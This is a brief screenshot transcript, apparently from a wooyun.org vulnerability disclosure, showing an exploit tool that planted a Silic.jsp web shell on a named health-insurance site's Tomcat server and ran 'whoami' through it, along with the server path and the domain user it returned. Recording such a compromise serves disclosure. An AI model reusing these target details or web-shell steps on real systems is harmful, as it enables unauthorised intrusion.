 网址: http://jys.picchealth.com:8080/login.action ∵添 加 ∵检测选中 ∵停止检测 不选检测全部 ShellName: Silic.jsp
ID 网址 [拖拽TXT文件导入,每行一个] Server 编码 路径 GetShell
1 http://jys.picchealth.com:8080/login.action Apache-Coyote/1.1 utf-8 D:\apache-tomcat-6.0.26\webapps\ROOT\ http://jys.picchealth.com:8080/Si...
命令: whoami ∴执行命令 ∵清空记录
http://jys.picchealth.com:8080/login.action>whoami
picchealth\jianyishu
www.wooyun.org